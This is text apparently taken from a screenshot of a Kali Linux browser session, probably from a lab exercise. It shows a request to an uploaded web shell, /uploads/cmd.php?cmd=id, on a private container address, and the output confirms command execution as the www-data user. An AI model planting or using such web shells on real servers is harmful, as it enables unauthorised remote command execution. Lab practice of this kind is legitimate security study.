 172.17.0.2/uploads/cmd.php?c
172.17.0.2/uploads/cmd.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
uid=33(www-data) gid=33(www-data) groups=33(www-data)